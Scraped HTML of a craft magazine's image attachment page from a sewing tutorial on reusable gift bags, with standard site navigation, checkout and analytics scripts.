                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.self-reliance.com/">
            <img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="272" height="90"/>
            <span class="td-visual-hidden">Self-Reliance</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile-retena.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5736"><a href="https://www.self-reliance.com/store/">Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.self-reliance.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>8 Center clear vinyl and zig zag for the gift tag slot</span>
                                </h1>            <a href="https://www.self-reliance.com/srmag/wp-content/uploads/2015/12/8-Center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot.jpg" title="8 Center clear vinyl and zig zag for the gift tag slot" rel="attachment"><img class="td-attachment-page-image" src="https://www.self-reliance.com/srmag/wp-content/uploads/2015/12/8-Center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <!-- CONTENT END 1 -->
            </div>
                                        <div class="td-attachment-prev"><a href='https://www.self-reliance.com/2015/12/sew-reusable-gift-bags/6-this-casing-is-a-tunnel-for-the-drawstring/'><img width="150" height="150" src="https://www.self-reliance.com/srmag/wp-content/uploads/2015/12/6-This-casing-is-a-tunnel-for-the-drawstring-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="6 This casing is a tunnel for the drawstring" decoding="async" loading="lazy" srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2015/12/6-This-casing-is-a-tunnel-for-the-drawstring-150x150.jpg 150w, https://www.self-reliance.com/srmag/wp-content/uploads/2015/12/6-This-casing-is-a-tunnel-for-the-drawstring-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.self-reliance.com/2015/12/sew-reusable-gift-bags/8-do-not-zig-zag-the-top-edge-of-the-vinyl/'><img width="150" height="150" src="https://www.self-reliance.com/srmag/wp-content/uploads/2015/12/8-Do-not-zig-zag-the-top-edge-of-the-vinyl-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="8 Do not zig zag the top edge of the vinyl" decoding="async" loading="lazy" srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2015/12/8-Do-not-zig-zag-the-top-edge-of-the-vinyl-150x150.jpg 150w, https://www.self-reliance.com/srmag/wp-content/uploads/2015/12/8-Do-not-zig-zag-the-top-edge-of-the-vinyl-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.self-reliance.com/"><img class="td-retina-data" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" alt="Self-Reliance" title=""  width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/srmag\/wp-*.php","\/srmag\/wp-admin\/*","\/srmag\/wp-content\/uploads\/*","\/srmag\/wp-content\/*","\/srmag\/wp-content\/plugins\/*","\/srmag\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b5c2ec5449f78995d34c15f5f/e8bd2e70549ffe1412ba992f0.js");</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696b0c453d5f7
    -->

    <script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"57f7897c53","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '67cc9c8481',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"8ec1cc5e35"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'fe361d2807',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js?ver=4.9.38" id="fue-front-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.self-reliance.com\/srmag","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.2.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3LcxqhfCcSXvrEStt43kAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768623177533');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>